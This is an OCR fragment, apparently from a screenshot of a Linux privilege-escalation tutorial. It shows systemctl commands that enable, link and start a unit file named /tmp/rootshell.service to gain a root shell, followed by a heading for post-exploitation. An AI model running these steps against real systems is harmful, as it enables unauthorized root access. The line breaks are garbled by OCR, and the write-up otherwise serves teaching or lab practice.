
systemctl 
enable
 /tmp/rootshell.service

systemctl start rootshell.service
If you get an error like although you have an
[Install]
section:
The unit files have no [Install] section. They are 
using systemctl.
It’s because old version of
systemctl
only loads
services from a set of pre-defined paths. Use
systemctl link /tmp/rootshell.service
first to allow loading (in later version this is done
automatically with
enable
command).
And voilà!
Post-Exploitation